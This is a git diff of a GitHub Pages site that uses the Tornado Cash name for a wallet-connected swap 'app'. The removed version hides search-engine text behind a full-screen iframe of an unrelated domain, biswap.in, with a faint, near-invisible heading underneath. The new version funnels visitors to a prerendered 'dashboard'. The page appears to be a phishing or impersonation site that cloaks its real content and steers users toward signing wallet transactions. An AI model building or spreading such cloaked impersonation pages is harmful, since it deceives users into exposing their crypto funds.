-            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-            <h3>Built around self-custody</h3>
-            <p>Tornado Cash is framed for users who want wallet-controlled DeFi, not a custodial account. The app helps you inspect a swap path and sign from your own wallet while keeping public-chain privacy in view.</p>
-          </div>
-          <div class="mini-route">
-            <img src="eth.png" alt="ETH"><span class="arr">&rarr;</span><img src="btc.png" alt="BTC">
-          </div>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Chain and asset clarity</h3>
-          <p>See supported assets and networks before you act. Availability can change, so the app keeps live asset routing inside the dashboard.</p>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Live cost review</h3>
-          <p>Network fees, route impact, and timing are shown before signature, so you can compare the trade-off instead of guessing.</p>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
-          <h3>Safety-first signing</h3>
-          <p>Use Tornado Cash only where lawful, verify every wallet prompt, and never treat privacy tooling as a substitute for compliance or source-of-funds records.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Assets &amp; chains</span>
-        <h2 class="h2">ETH, BTC routes, and EVM privacy context</h2>
-        <p>Tornado Cash is closely associated with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a>, EVM networks, ETH, and token privacy research. This page previews ETH to BTC style swap routing; the dashboard shows the currently available chains and assets before you sign.</p>
-      </div>
-      <div class="nets">
-        <span class="net"><span class="nd"></span>Ethereum</span>
-        <span class="net"><span class="nd"></span>ETH</span>
-        <span class="net"><span class="nd"></span>BTC</span>
-        <span class="net"><span class="nd"></span>Wrapped BTC</span>
-        <span class="net"><span class="nd"></span>EVM Networks</span>
-        <span class="net"><span class="nd"></span>Wallet Swaps</span>
-        <span class="net"><span class="nd"></span>Live Quotes</span>
-      </div>
-      <div class="nets-foot">
-        <a href="supported-chains/">See all supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>FAQ</span>
-        <h2 class="h2">Tornado Cash questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is Tornado Cash?</h3>
-          <p>Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>How does Tornado Cash privacy work?</h3>
-          <p>The underlying privacy concept is based on <a class="cite" href="https://z.cash/learn/what-are-zk-snarks/" rel="nofollow noopener noreferrer">zero-knowledge proofs</a>, which can prove a statement without revealing the underlying data. In this app, the practical focus is clear: review the asset path, cost, and wallet action before you sign.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
-          <p>ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>How long does a swap take?</h3>
-          <p>Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>What does Tornado Cash cost to use?</h3>
-          <p>Costs depend on route pricing and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas fees</a>. The live quote, route impact, and required wallet approvals are shown in the app before you sign.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Learn more</span>
-        <h2 class="h2">Explore Tornado Cash</h2>
-      </div>
-      <div class="explore">
-        <a class="ex" href="how-it-works/">
-          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The wallet-first flow for choosing an asset, checking the route, and signing only after review.</p>
-        </a>
-        <a class="ex" href="security/">
-          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How to read approvals, protect keys, review costs, and avoid unsafe wallet prompts.</p>
-        </a>
-        <a class="ex" href="supported-chains/">
-          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets available for Tornado Cash routes inside the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Tornado Cash</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://tornadocash-app.github.io/#website","url":"https://tornadocash-app.github.io/","name":"Tornado Cash"},
-    {"@type":"Organization","@id":"https://tornadocash-app.github.io/#org","name":"Tornado Cash","url":"https://tornadocash-app.github.io/","logo":"https://tornadocash-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Tornado Cash","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://tornadocash-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for Tornado Cash swap routing, route review, supported assets, live costs, timing, and wallet safety checks."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Tornado Cash?","acceptedAnswer":{"@type":"Answer","text":"Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature."}},
-      {"@type":"Question","name":"How does Tornado Cash privacy work?","acceptedAnswer":{"@type":"Answer","text":"The underlying privacy concept is based on zero-knowledge proofs, which can prove a statement without revealing the underlying data. In this app, the practical focus is route, cost, and wallet review before signing."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the supported chains page."}},
-      {"@type":"Question","name":"How long does a swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm."}},
-      {"@type":"Question","name":"What does Tornado Cash cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on route pricing and network gas fees. The live quote, route impact, and required wallet approvals are shown in the app before you sign."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var t=document.querySelectorAll(".route .tok");
-      if(t.length<2) return;
-      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Tornado Cash
+  </h1>
+
 </body>
 </html>

==== commit 1e83c2a6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,233 +3,121 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Tornado Cash - Private DeFi App</title>
-  <meta name="description" content="Tornado Cash puts private, wallet-controlled DeFi swaps in one app, with live route details, costs, assets, and safety checks before you sign.">
-  <meta name="theme-color" content="#0A0710">
+  <title>Tornado Cash App</title>
+  <meta name="description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
   <link rel="canonical" href="https://tornadocash-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Tornado Cash App">
+  <meta property="og:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <meta property="og:url" content="https://tornadocash-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Tornado Cash App">
+  <meta name="twitter:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://tornadocash-app.github.io/#website",
+        "url": "https://tornadocash-app.github.io/",
+        "name": "Tornado Cash App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://tornadocash-app.github.io/#app",
+        "name": "Tornado Cash App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://tornadocash-app.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://tornadocash-app.github.io/#organization",
+        "name": "Tornado Cash",
+        "url": "https://tornado.cash/",
+        "logo": "https://tornadocash-app.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Tornado Cash - Private DeFi App">
-  <meta property="og:description" content="Wallet-controlled DeFi swaps with route details, live costs, supported assets, and safety checks before you sign.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://tornadocash-app.github.io/">
-  <style>
-  :root{
-    --bg:#0A0710; --bg-2:#0E0A16;
-    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
-    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
-    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
-    --accent:#0EA56A; --accent-2:#0EA56A; --accent-ink:#0A7A4E; --accent-soft:rgba(14,165,106,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--quiet)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Tornado Cash App home">
+      <img src="simpleswap.png" width="30" height="30" alt="">
+      <span>Tornado Cash</span>
+    </a>
 
-  /* ---------- aurora texture ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(760px 520px at 50% -8%, rgba(14,165,106,.20), transparent 60%),
-      radial-gradient(680px 520px at 88% 8%, rgba(14,165,106,.12), transparent 62%),
-      radial-gradient(720px 560px at 6% 30%, rgba(14,165,106,.08), transparent 60%);
-  }
-  .bg .dots{
-    position:absolute; inset:0;
-    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
-    background-size:24px 24px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
-            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
-  }
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/en/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
+      <a href="https://github.com/tornadocash" target="_blank" rel="nofollow noopener noreferrer">GitHub</a>
+    </nav>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
-    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--text)}
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
-  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
-    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
-    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <main class="stage">
+    <section class="hero" aria-label="Tornado Cash App">
+      <h1>Tornado Cash App</h1>
+      <p class="value"><strong>Tornado Cash App</strong> is an informational entry page for the Tornado Cash protocol interface on Ethereum.</p>
+    </section>
 
-  /* ---------- hero (centered spotlight) ---------- */
-  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{
-    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
-    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
-  }
-  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
-  .deck strong{color:var(--text); font-weight:600}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
-    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
-    background:linear-gradient(180deg, var(--accent), var(--accent-2));
-    box-shadow:0 20px 44px -22px rgba(14,165,106,.9), inset 0 1px 0 rgba(255,255,255,.25);
-    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(14,165,106,1)}
-  .primary svg{width:17px; height:17px}
-  .ghost{
-    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
-    border:1px solid var(--line); background:var(--panel); color:var(--text);
-    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
-  }
-  .ghost:hover{border-color:rgba(14,165,106,.5); background:var(--panel-2); transform:translateY(-1px)}
-  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+    <section class="app-card" aria-label="Protocol interface overview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">Deposit</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="">
+            <span>Asset</span>
+          </span>
+        </div>
 
-  /* ---------- horizontal route panel ---------- */
-  .route-panel{
-    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
-    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
-  }
-  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
-  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
-  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
-  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
-  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
-  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
-  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .tok .cv{color:var(--quiet); font-size:.8em}
-  .ghostval{color:var(--quiet); font-size:.82rem}
-  .switch{
-    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
-    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
-    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
-  }
-  .switch svg{width:18px; height:18px}
-  .switch:hover{transform:rotate(180deg); border-color:rgba(14,165,106,.55)}
-  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
-  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(14,165,106,.9); transition:transform .18s ease, filter .18s ease}
-  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
-  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
+        <button class="switch" type="button" data-switch aria-label="Switch deposit and withdraw view">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
 
-  /* ---------- how it works (horizontal connector) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
-  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
-  .step{text-align:center; padding:0 8px}
-  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
-  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+        <div class="leg">
+          <span class="label">Withdraw</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="">
+            <span>Note</span>
+          </span>
+        </div>
+      </div>
 
-  /* ---------- why (bento) ---------- */
-  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
-  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(14,165,106,.5), transparent)}
-  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
-  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .tile .ico svg{width:21px; height:21px}
-  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
-  .tile.wide h3{font-size:1.5rem}
-  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
-  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
-  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .tile .mini-route .arr{color:var(--accent-ink)}
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
 
-  /* ---------- networks ---------- */
-  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
-  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
-  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
-  .nets-foot{text-align:center; margin-top:22px}
-  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
-  .nets-foot a:hover{text-decoration:underline}
-  .nets-foot svg{width:15px; height:15px}
+  <footer class="footer">Tornado Cash App &mdash; 2026</footer>
 
-  /* ---------- FAQ (centered single column) ---------- */
-  .faq{max-width:760px; margin:0 auto}
-  .qa{padding:24px 4px; border-top:1px solid var(--line)}
-  .qa:first-child{border-top:none}
-  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
-  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
-  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
 
-  /* ---------- explore ---------- */
-  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
-  .ex:hover{transform:translateY(-2px); border-color:rgba(14,165,106,.45); background:var(--panel-2)}
-  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
-  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,106,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,106,0)}}
-
-  @media (max-width:900px){
-    .nav{display:none}
-    .steps{grid-template-columns:1fr; gap:26px}
-    .steps::before{display:none}
-    .bento{grid-template-columns:1fr}
-    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
-    .explore{grid-template-columns:1fr}
-  }
-  @media (max-width:560px){
-    .route{grid-template-columns:1fr; gap:9px}
-    .switch{transform:rotate(90deg)}
-    .switch:hover{transform:rotate(270deg)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Tornado Cash
-  </h1>
-
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
